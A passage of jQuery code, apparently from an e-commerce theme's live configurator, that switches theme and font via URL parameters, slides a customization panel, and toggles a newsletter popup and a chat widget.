						location.href = location.href.replace(/&theme=[^&]*/, '')+'?live_configurator&theme='+$(this).attr('class');
					else
						location.href = location.href.replace(/&theme=[^&]*/, '')+'&live_configurator&theme='+$(this).attr('class');
				}
				else
					location.href = location.href.replace(/&theme=[^&]*/, '')+'&theme='+$(this).attr('class');
			}
		);

		$('#reset').click(
			function()
			{
				location.href = location.href.replace(/&theme=[^&]*/, '').replace(/\?theme=[^&]*/, '').replace(/&theme_font=[^&]*/, '').replace(/\?theme_font=[^&]*/, '').replace(/&live_configurator[^&]*/, '').replace(/\?live_configurator[^&]*/, '');
			}
		);

		$('#font').change(
			function()
			{
				if (location.href.indexOf('live_configurator') == -1)
				{
					if (location.href.indexOf('?') == -1)
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'?live_configurator&theme_font='+$('#font option:selected').val();
					else
						location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&live_configurator&theme_font='+$('#font option:selected').val();
				}
				else
					location.href = location.href.replace(/&theme_font=[^&]*/, '')+'&theme_font='+$('#font option:selected').val();
			}
		);

		$('#gear-right').click(
			function()
			{
				if ($(this).css('left') == '280px')
				{
					$('#tool_customization').animate({left : '-280px'}, 500);
					$(this).animate({left : '0px'}, 500);
					$.totalStorage('live_configurator_visibility', 0);
				}
				else
				{
					$('#tool_customization').animate({left : '0px'}, 500);
					$(this).animate({left : '280px'}, 500);
					$.totalStorage('live_configurator_visibility', 1);
				}
			}
		);

		$('#module-tmnewsletter').click(function(){
			if ($(this).hasClass('disable'))
			{
				$(this).removeClass('disable');	
			}
			else
			{
				if (typeof(tmnewletter_user_message) != 'undefined')
					tmtcl_message = tmnewletter_user_message;
				else
					tmtcl_message = html;
				setTemplate(tmtcl_message);
				$(this).addClass('disable');
			}
			return false;
		});

		$('#module-tmolarkchat').click(function(){
			if ($(this).hasClass('disable'))
			{
				olark('api.box.hide');
				$(this).removeClass('disable');	
			}
			else
			{
				olark('api.box.show');
				$(this).addClass('disable');	
			}
			return false;
		});

		if (parseInt($.totalStorage('live_configurator_visibility')) == 1)
		{
			$('#tool_customization').animate({left : '0px'}, 200);
			$('#gear-right').animate({left : '280px'}, 200);
		}
		else
		{
			$('#tool_customization').animate({left : '-280px'}, 200);
			$('#gear-right').animate({left : '0px'}, 200);
		}

	}
);
// revrite close popup function (tmnewsletter.js)
function closePopup()
{
	$('#newsletter_popup, .newsletter-overlay').fadeOut(300, function(){$('#newsletter_popup').remove()});
	$('button#module-tmnewsletter').removeClass('disable');
}

function get(name)
{
	var regexS = "[\\?&]" + name + "=([^&#]*)";
	var regex = new RegExp(regexS);
	var results = regex.exec(window.location.href);

	if (results == null)
		return "";
	else
		return results[1];
}
